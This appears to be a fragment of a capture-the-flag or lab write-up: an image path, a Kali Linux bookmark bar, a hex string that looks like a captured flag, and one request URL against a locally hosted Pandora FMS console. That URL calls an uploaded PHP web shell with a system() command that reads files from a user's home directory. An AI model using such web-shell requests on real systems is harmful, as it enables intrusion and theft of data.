 127.0.0.1:8001/pandora_console/images/aaa.php?attack=system("cat /home/matt/u*");
Kali Linux Kali Training Kali Tools Kali Docs DUMB Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
5b0e144295c196bf138e38373281dece